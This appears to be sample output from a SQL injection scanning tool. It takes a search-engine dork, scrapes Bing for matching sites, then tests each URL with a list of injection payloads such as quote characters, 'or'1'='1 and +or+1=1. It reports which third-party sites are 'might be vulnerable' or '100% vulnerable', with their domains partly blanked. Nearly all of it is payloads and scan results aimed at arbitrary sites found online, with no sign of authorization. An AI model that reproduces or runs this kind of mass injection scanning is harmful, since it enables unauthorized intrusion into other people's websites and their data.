 [1] Collected Urls
[2] By single Dork
[3] By single IP
What's ur choice 1 , 2 or 3 ? Press (9) to quit : 2
[>]Input The Dork : view_items.php?id=
[>]Input Bing.com pages number u wanna search for (at least 2) : 2
Number of extracted urls : 8
[>]Ok now,please Gentlemen have ur seat belts fastened,we're about 2 take off ^_* 100  %
[-+] This website might be vulnerable with this payload go and make sure manually : https:// /publications/view.php?id=2'
[-+] This website might be vulnerable with this payload go and make sure manually : https:// /publications/view.php?id=2"
[-+] This website might be vulnerable with this payload go and make sure manually : https:// /publications/view.php?id=2`
[-+] This website might be vulnerable with this payload go and make sure manually : https:// /publications/view.php?id=2/'/
[-+] This website might be vulnerable with this payload go and make sure manually : https:// /publications/view.php?id=2'||'asd'||'
[-+] This website might be vulnerable with this payload go and make sure manually : https:// /publications/view.php?id=2'or'1'='1
[-+] This website might be vulnerable with this payload go and make sure manually : https:// /publications/view.php?id=2+or+1=1
[-+] This website might be vulnerable with this payload go and make sure manually : https:// /publications/view.php?id=2'or''='
[-+] This website might be vulnerable with this payload go and make sure manually : https:// /publications/view.php?id=2)
[-+] This website might be vulnerable with this payload go and make sure manually : https:// /publications/view.php?id=2')
[-] This website seems not to be vulnerable with this payload :( : http:// /arabic/page.php?id=49'
[-] This website seems not to be vulnerable with this payload :( : http:// /arabic/page.php?id=49"
[-] This website seems not to be vulnerable with this payload :( : http:// /arabic/page.php?id=49`
[-] This website seems not to be vulnerable with this payload :( : http:// /arabic/page.php?id=49/'/
[-] This website seems not to be vulnerable with this payload :( : http:// /arabic/page.php?id=49'||'asd'||'
[-+] This website might be vulnerable with this payload go and make sure manually : http:// /arabic/page.php?id=49'or'1'='1
[-+] This website might be vulnerable with this payload go and make sure manually : http:// /arabic/page.php?id=49+or+1=1
[-+] This website might be vulnerable with this payload go and make sure manually : http:// /arabic/page.php?id=49'or''='
[-] This website seems not to be vulnerable with this payload :( : http:// /arabic/page.php?id=49)
[-] This website seems not to be vulnerable with this payload :( : http:// /arabic/page.php?id=49')
[+] This website is 100% vulnerable with this payload ^_^ : http://www. .com/detail.php?id=129'
[+] This website is 100% vulnerable with this payload ^_^ : http://www. .com/detail.php?id=129"
[+] This website is 100% vulnerable with this payload ^_^ : http://www. .com/detail.php?id=129`
[+] This website is 100% vulnerable with this payload ^_^ : http://www. .com/detail.php?id=129/'/
[+] This website is 100% vulnerable with this payload ^_^ : http://www. .com/detail.php?id=129'||'asd'||'